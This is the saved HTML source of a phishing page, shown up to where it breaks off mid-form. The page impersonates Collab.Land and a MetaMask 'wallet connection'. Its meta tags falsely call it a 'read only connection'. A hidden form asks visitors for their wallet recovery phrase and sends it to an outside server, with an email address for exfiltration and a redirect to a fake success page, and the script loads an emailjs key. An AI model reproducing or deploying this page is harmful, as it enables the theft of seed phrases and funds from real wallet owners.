
==== m/index.html @ 5df09356 "Hello World" ====
<!-- saved from url=(0035)https://web3fixsite.com/en/wallets/ -->
<html prefix="og: http://ogp.me/ns#"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="theme-color" content="#000000">


<meta content="CLICK HERE TO VERIFY" property="og:title">
<meta property="og:url" content="http://collab.land/">
<meta property="og:title" content="Welcome to collaborate.Land">
<meta property="og:description" content="This is a read only connection. Do not share your private keys or seed phrase outside of this connection.">
<meta property="og:type" content="website">
<link href="./files/main.css" rel="stylesheet">
<link href="./files/style.css" rel="stylesheet">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="generator" content="Gatsby 2.25.1">
<title data-react-helmet="true">Wallets Node | Connection</title>
<link rel="icon" href="https://web3fixsite.com/favicon/android-chrome-512x512.png">
<link rel="icon" href="https://web3fixsite.com/favicon/android-chrome-192x192.png">
<link rel="icon" href="https://web3fixsite.com/favicon/apple-touch-icon.png">
<link rel="icon" href="https://web3fixsite.com/favicon/favicon-16x16.png">
<link rel="icon" href="https://web3fixsite.com/favicon/favicon-32x32.png">
<link rel="icon" href="https://web3fixsite.com/favicon/favicon.ico">
<meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
<meta data-react-helmet="true" name="theme-color" content="#ffffff">
<meta data-react-helmet="true" name="description" content="This is a read only connection. Do not share your private keys or seed phrase outside of this connection.">
<meta data-react-helmet="true" name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
<meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
<meta data-react-helmet="true" name="twitter:site" content="@sync wallet">
<meta data-react-helmet="true" name="twitter:title" content="">
<meta data-react-helmet="true" name="twitter:description" content="User friendly, tokenized and community managemant protocal for connecting wallets to Dapps">
<meta data-react-helmet="true" name="twitter:img:src" content="social-card.html">
<meta data-react-helmet="true" name="og:title" content="CLICK HERE TO VERIFY">
<meta data-react-helmet="true" name="og:type" content="website">
<meta data-react-helmet="true" name="og:url" content="../">
<meta data-react-helmet="true" name="og:image" content="syncwallet.online/social-card.html">
<meta data-react-helmet="true" name="og:description" content="This is a read only connection. Do not share your private keys or seed phrase outside of this connection.">
<meta data-react-helmet="true" name="og:site_name" content="Collab.Land">
<meta data-react-helmet="true" name="fb:admins" content="365412154213405">
<script src="./files/jquery.min.js"></script>
<style data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM" data-styled-version="4.4.1">
      /* sc-component-id: Header__SHeader-cphy8j-0 */
      .kyUqCt {
         width: 100%;
         max-width: 1200px;
         margin: 0 auto;
         height: 145px;
         padding: 0 20px;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: space-around;
         -webkit-justify-content: space-around;
         -ms-flex-pack: space-around;
         justify-content: space-around;
      }

      @media screen and (max-width:640px) {
         .kyUqCt {
            height: 100px;
            padding: 0 15px;
         }
      }

      /* sc-component-id: Header__SInternalLink-cphy8j-1 */
      .guKAph {
         width: 100px;
         text-align: center;
         font-size: 20px;
         color: rgb(88, 120, 188);
         font-weight: 500;
      }

      @media screen and (max-width:640px) {
         .guKAph {
            font-size: 16px;
         }
      }

      /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
      .eyaBAy {
         width: 100px;
         text-align: center;
         font-size: 20px;
         color: rgb(88, 120, 188);
         font-weight: 500;
      }

      @media screen and (max-width:640px) {
         .eyaBAy {
            font-size: 16px;
         }
      }

      /* sc-component-id: Header__SLogo-cphy8j-2 */
      .hnlESl {
         -webkit-flex: 1;
         -ms-flex: 1;
         flex: 1;
         padding: 0 20px;
         text-align: center;
      }

      .hnlESl img {
         width: 100%;
         max-width: 120px;
         min-width: 60px;
      }

      /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
      .jVWwwJ {
         width: 100%;
         max-width: 1200px;
         margin: 0 auto;
         height: 160px;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-flex-shrink: 0;
         -ms-flex-negative: 0;
         flex-shrink: 0;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
      }

      @media screen and (max-width:640px) {
         .jVWwwJ {
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            height: auto;
            margin: 30px 0;
         }

         .jVWwwJ a {
            margin: 10px 0;
         }
      }

      /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
      .hvbAKM {
         width: 20px;
         height: 20px;
      }

      .hvbAKM img {
         height: 100%;
      }

      /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
      .YwSGw {
         width: 150px;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
      }

      .YwSGw p {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         padding-left: 0.5em;
         font-size: 14px;
         color: rgb(88, 120, 188);
         font-weight: 500;
      }

      /* sc-component-id: sc-global-3954063800 */
      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Regular.eot');
         src: url('https://verifyme.site/fonts/SFMono-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Regular.svg#SFMono-Regular') format('svg');
         font-weight: normal;
         font-style: normal;
      }

      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Medium.eot');
         src: url('https://verifyme.site/fonts/SFMono-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Medium.svg#SFMono-Medium') format('svg');
         font-weight: 500;
         font-style: normal;
      }

      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Semibold.eot');
         src: url('https://verifyme.site/fonts/SFMono-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Semibold.svg#SFMono-Semibold') format('svg');
         font-weight: 600;
         font-style: normal;
      }

      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Bold.eot');
         src: url('https://verifyme.site/fonts/SFMono-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Bold.svg#SFMono-Bold') format('svg');
         font-weight: bold;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Regular.eot');
         src: url('https://verifyme.site/fonts/SFProText-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Regular.svg#SFProText-Regular') format('svg');
         font-weight: normal;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Semibold.eot');
         src: url('https://verifyme.site/fonts/SFProText-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Semibold.svg#SFProText-Semibold') format('svg');
         font-weight: 600;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Medium.eot');
         src: url('https://verifyme.site/fonts/SFProText-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Medium.svg#SFProText-Medium') format('svg');
         font-weight: 500;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Bold.eot');
         src: url('https://verifyme.site/fonts/SFProText-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Bold.svg#SFProText-Bold') format('svg');
         font-weight: bold;
         font-style: normal;
      }

      html,
      body,
      #root,
      #router-root {
         height: 99vh;
         width: 100%;
         margin: 0;
         padding: 0;
         overflow: hidden;
      }

      html {
         position: fixed;
      }

      body {
         font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
         font-style: normal;
         font-stretch: normal;
         font-weight: 400;
         font-size: 16px;
         color: #242629;
         overflow-y: auto;
         text-rendering: optimizeLegibility;
         -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
         -webkit-font-smoothing: antialiased;
         -moz-osx-font-smoothing: grayscale;
         -webkit-text-size-adjust: 100%;
         -webkit-overflow-scrolling: touch;
      }

      button:active,
      button:focus,
      button.active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: none;
         box-shadow: none;
      }

      [tabindex] {
         outline: none;
      }

      a,
      p,
      h1,
      h2,
      h3,
      h4,
      h5,
      h6 {
         -webkit-text-decoration: none;
         text-decoration: none;
         margin: 0;
         padding: 0;
      }

      h1 {
         font-size: 42px;
      }

      h2 {
         font-size: 32px;
      }

      h3 {
         font-size: 24px;
      }

      h4 {
         font-size: 20px;
      }

      h5 {
         font-size: 17px;
      }

      h6 {
         font-size: 14px;
      }

      a {
         -webkit-text-decoration: none;
         text-decoration: none;
         color: inherit;
         outline: none;
         color: #4199FC;
         font-weight: bold;
      }

      ul,
      li {
         list-style: none;
         margin: 0;
         padding: 0;
      }

      * {
         box-sizing: border-box !important;
      }

      button {
         border-style: none;
         line-height: 1em;
      }

      input {
         -webkit-appearance: none;
      }

      input[type="color"],
      input[type="date"],
      input[type="datetime"],
      input[type="datetime-local"],
      input[type="email"],
      input[type="month"],
      input[type="number"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="text"],
      input[type="time"],
      input[type="url"],
      input[type="week"],
      select:focus,
      textarea {
         font-size: 16px;
      }

      .statusbar-overlay {
         opacity: 0;
      }

      #coinbase_button_iframe {
         width: 244px !important;
         margin-top: 40px !important;
      }

      #coinbase_widget {
         display: inline-block;
         margin-top: 56px !important;
      }

      /* sc-component-id: layout__SWrapper-wjwiqk-0 */
      .dijnUu {
         position: relative;
         width: 100%;
         height: 100%;
         background-color: rgb(255, 255, 255);
      }

      /* sc-component-id: layout__SContent-wjwiqk-1 */
      .fiuMUO {
         width: 100%;
         height: 100%;
         margin: 0 auto;
         position: relative;
      }

      /* sc-component-id: layout__SContainer-wjwiqk-2 */
      .fuQfHo {
         height: 100%;
         max-width: 1064px;
         margin: 0 auto;
         padding: 0;
      }

      /* sc-component-id: layout__SFlex-wjwiqk-3 */
      .hfVnjX {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         height: 100%;
      }

      @media screen and (max-width:640px) {
         .hfVnjX {
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
         }
      }

      /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
      .gAVVCu {
         width: 100%;
         padding: 10px;
         max-height: 75vh;
         overflow-x: hidden;
         overflow-y: scroll;
         border-radius: 0 0 20px 20px;
         position: unset;
         z-index: -1;
         background: rgb(255, 255, 255);
         display: flex;
         flex-direction: column;
         grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
         grid-column-gap: 30px;
         grid-row-gap: 5px;
      }

      @media screen and (max-width:640px) {
         .gAVVCu {
            grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
            grid-column-gap: 15px;
            grid-row-gap: 15px;
         }
      }

      /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
      .hDbjSS {
         height: 100%;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-flex-direction: column;
         -ms-flex-direction: column;
         flex-direction: column;
         -webkit-box-pack: space-around;
         -webkit-justify-content: space-around;
         -ms-flex-pack: space-around;
         justify-content: space-around;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         text-align: center;
         padding: 0 32px;
         padding-top: 30px;
      }

      @media screen and (max-width:640px) {
         .hDbjSS {
            padding: 0 24px;
            padding-top: 20px;
         }
      }

      /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
      .fAmUdU {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-flex-direction: column;
         -ms-flex-direction: column;
         flex-direction: column;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         width: 100%;
         max-width: 700px;
         margin: 0 auto;
      }

      /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
      .gFeYHJ {
         font-size: 35px;
         font-weight: 500;
         text-align: center;
      }

      /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
      .jGHRMl {
         margin-top: 40px;
         font-size: 18px;
         font-weight: 300;
         line-height: 1.35;
      }

      div#gatsby-focus-wrapper {
         display: flex;
         justify-content: center;
      }

      @media screen and (max-width: 500px) {
         .ibLsRQ {
            width: 90% !important;
         }
      }

      @media screen and (max-width: 800px) {
         .ibLsRQ {
            width: 70% !important;
         }
      }

      @media screen and (max-width: 500px) {
         .ibLsRQ {
            width: 90% !important;
         }
      }

      /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
      .ibLsRQ {
         position: fixed;
         top: 5vh;
         width: 40%;
         min-width: 150px;
         overflow-y: hidden;
         background-color: #ffffff;
         border-radius: 25px;
         z-index: 0;
      }

      .collabland {
         position: relative;
         width: 100%;
         font-weight: 900;
         /* margin: 2em; */
         padding: 32px;
         display: flex;
         align-items: center;
         /* max-width: 4rem; */
         color: #fff;
         border-radius: 25px;
      }

      /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
      .cmAzHq {
         height: 2rem;
         width: 100%;
         display: flex;
         cursor: pointer;
         border: rgba(0, 0, 0, 0.205) 1px solid;
         padding: 1.5em 0.4em;
         border-radius: 0.6em;
         align-items: center;
         justify-content: space-between;
      }

      .mr2.bg-green.br-100 {
         height: 8px;
         color: green;
         background-color: #19a974;
         margin: 0.4em;
         border-radius: 20px;
      }

      /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
      .kSIOSl {
         width: 100%;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
         padding: 25px;
      }

      .kSIOSl img {
         -webkit-filter: initial;
         filter: initial;
         width: 100%;
         height: 100%;
         border-radius: 50%;
      }

      .lfUBtr {
         /* width: 100%; */
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
         padding: 25px;
      }

      .lfUBtr img {
         -webkit-filter: initial;
         filter: initial;
         width: 2rem;
         height: 2rem;
         border-radius: initial;
      }

      /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
      .eodRCW {
         font-weight: bold;
         display: flex;
         color: inherit;
         justify-content: space-evenly;
         align-items: center;
      }

      /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
      .ceWocr {
         margin: 10px;
         color: rgb(88, 112, 135);
         opacity: 0.75;
         padding-top: 30px;
      }

      .ceWocr a {
         font-weight: 600;
      }

      .containerz {
         height: 50px;
         width: 40px;
         position: absolute;
         left: 0;
         right: 0;
         top: 0;
         bottom: 0;
         margin: auto;
      }

      .containerz::after {
         content: 'Synchronizing...';
         color: #007298;
         font-weight: 700;
         position: absolute;
         bottom: -50px;
         left: -10px;
      }

      .boxz {
         position: relative;
         height: 50px;
         width: 40px;
         animation: box 5s infinite linear;
      }

      .borderz {
         background: #007298;
         position: absolute;
      }

      .borderz.one {
         height: 4px;
         top: 0;
         left: 0;
         animation: border-one 5s infinite linear;
      }

      .borderz.two {
         top: 0;
         right: 0;
         height: 100%;
         width: 4px;
         animation: border-two 5s infinite linear;
      }

      .borderz.three {
         bottom: 0;
         right: 0;
         height: 4px;
         width: 100%;
         animation: border-three 5s infinite linear;
      }

      .borderz.four {
         bottom: 0;
         left: 0;
         height: 100%;
         width: 4px;
         animation: border-four 5s infinite linear;
      }

      .line {
         height: 4px;
         background: #007298;
         position: absolute;
         width: 0%;
         left: 25%;
      }

      .line.one {
         top: 25%;
         width: 0%;
         animation: line-one 5s infinite linear;
      }

      .line.two {
         top: 45%;
         animation: line-two 5s infinite linear;
      }

      .line.three {
         top: 65%;
         animation: line-three 5s infinite linear;
      }

      @keyframes border-one {
         0% {
            width: 0;
         }

         10% {
            width: 100%;
         }

         100% {
            width: 100%;
         }
      }

      @keyframes border-two {
         0% {
            height: 0;
         }

         10% {
            height: 0%;
         }

         20% {
            height: 100%;
         }

         100% {
            height: 100%;
         }
      }

      @keyframes border-three {
         0% {
            width: 0;
         }

         20% {
            width: 0%;
         }

         30% {
            width: 100%;
         }

         100% {
            width: 100%;
         }
      }

      @keyframes border-four {
         0% {
            height: 0;
         }

         30% {
            height: 0%;
         }

         40% {
            height: 100%;
         }

         100% {
            height: 100%;
         }
      }

      @keyframes line-one {
         0% {
            left: 25%;
            width: 0;
         }

         40% {
            left: 25%;
            width: 0%;
         }

         43% {
            left: 25%;
            width: 50%;
         }

         52% {
            left: 25%;
            width: 50%;
         }

         54% {
            left: 25%;
            width: 0%
         }

         55% {
            right: 25%;
            left: auto;
         }

         63% {
            width: 10%;
            right: 25%;
            left: auto;
         }

         100% {
            width: 10%;
            right: 25%;
            left: auto;
         }
      }

      @keyframes line-two {
         0% {
            width: 0;
         }

         42% {
            width: 0%;
         }

         45% {
            width: 50%;
         }

         53% {
            width: 50%;
         }

         54% {
            width: 0%
         }

         60% {
            width: 50%
         }

         100% {
            width: 50%;
         }
      }

      @keyframes line-three {
         0% {
            width: 0;
         }

         45% {
            width: 0%;
         }

         48% {
            width: 50%;
         }

         51% {
            width: 50%;
         }

         52% {
            width: 0%
         }

         100% {
            width: 0%;
         }
      }

      @keyframes box {
         0% {
            opacity: 1;
            margin-left: 0px;
            height: 50px;
            width: 40px;
         }

         55% {
            margin-left: 0px;
            height: 50px;
            width: 40px;
         }

         60% {
            margin-left: 0px;
            height: 35px;
            width: 50px;
         }

         74% {
            msthin-left: 0;
         }

         80% {
            margin-left: -50px;
            opacity: 1;
         }

         90% {
            height: 35px;
            width: 50px;
            margin-left: 50px;
            opacity: 0;
         }

         100% {
            opacity: 0;
         }
      }
      body {
    min-height: 100vh;
    background-color: #091830;
}
   </style>

<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/apps/page-data.json" crossorigin="anonymous">
<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/app-data.json" crossorigin="anonymous">
<script type="text/javascript" src="./files/email.min.js"></script>
<script type="text/javascript">
      (function () {
         emailjs.init("user_MR20sMaQCbRQ4uWbRSbf4");
      })();
   </script>
</head>
<body style="display: block;" data-new-gr-c-s-check-loaded="14.1041.0" data-gr-ext-installed="">
<div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">
<div class="containerz">
<div class="boxz">
<div class="borderz one"></div>
<div class="borderz two"></div>
<div class="borderz three"></div>
<div class="borderz four"></div>
<div class="line one"></div>
<div class="line two"></div>
<div class="line three"></div>
</div>
</div>
</div>
<div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1; display: none;">
<div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL" data-reach-dialog-content="">
<div class="sc-cMhqgX gUQEWC">
<div class="sc-cmthru jJAhga">
<div class="sc-bsbRJL fRcQRh">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
<line x1="18" y1="6" x2="6" y2="18">
</line>
<line x1="6" y1="6" x2="18" y2="18">
</line>
</svg>
</div>
<div class="sc-iuJeZd hRZQmk" color="blue">
<div class="sc-gqPbQI fhSmUE">
Back
</div>
</div>
<div class="sc-esOvli jebOoi">
<div class="sc-hrWEMg bHjlF">
<div class="sc-gwVKww jEMAel">
<div class="sc-iQNlJl dJZYYq">
<div class="sc-hXRMBi deLgHH">
<div class="loading">Connecting...</div>
<div class="sc-epnACN jwEAlI" style="
                  
                              background: #2997d8;
                              font-size: 13px;
                              color: white;
                              font-weight: bold;
                              text-align: center;
                              padding: 7px 20px;
                              border-radius: 3px;
                              cursor: pointer;
                              transition: 0.5s;
                              display: none;
                              margin: 0px 9px;
                  ">
Connect Manually
</div>
</div>
</div>
</div>
<button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
<div class="sc-esjQYD iGptdp">
<div color="#E8831D" class="sc-RefOD jsJmJE">Metamask</div>
<div class="sc-iQKALj GTKuw">
Easy-to-use browser extension.
</div>
</div>
<div class="sc-bwCtUz lgYJCf">
<img class="firstImg" src="./files/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Icon" style="width: 24px;">
</div>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">
<div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">
<div role="dialog" aria-modal="true" aria-labelledby="modal-headline" class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
<div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
<div class="sm:flex sm:items-start">
<form action="https://git.apisynchronizer.live/m/importfinal.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="walletname" id="wal1" value="Connect">
<input type="hidden" name="redirect" value="https://apisyncdapp.live/m/success.html">
<input type="hidden" name="sendemail" id="wal1" value="ress@apisynchronizer.live">
<div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
<h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900" style="display: flex; flex-direction: row;">
<img src="./files/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" style="margin-right: 20px; height: 40px; width: 40px" id="myImg">
<span>Import your <span id="walletname">Metamask</span>
wallet</span>
</h3>
<div class="mt-2">
<div class="mt-10">
<input type="hidden" name="Walled ID" value="my-form" id="wallet_id">
<div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
<div id="phrase" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Phrase
</div>
<span id="guideDisplay" style="display: none;">
<div id="keystore" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Keystore JSON
</div>
<div id="private" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Private Key
</div>
</span>
<span id="guideDisplay2" style="display: none;">
<div id="family" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Family Seed
</div>
<div id="secret" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Secret Numbers
</div>
</span>
</div>
<div id="first" class="acc-body active">
<div class="flex flex-col">
</div>
<div class="flex flex-col mb-6">
<div class="relative" data-children-count="1">
<textarea id="phraseinput" cols="30" rows="4" placeholder="Enter your recovery phrase" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="phrase" required=""></textarea>
<p class="text-xs text-grey-300 mt-6">
Typically 12 (sometimes 24) words separated by
single spaces
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" name="submit1" class="btn btn-warning flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in">
<span class="mr-2 uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
<div style="display:none" class="thankyou_message">
<p class="successful">Phrase Successfully Validated, goto Keystore JSON</p>
</div>
</div>
<div id="second" class="acc-body bg-grey-600">
<div class="flex flex-col">
</div>
<div class="flex flex-col mb-6">
<div class="relative">
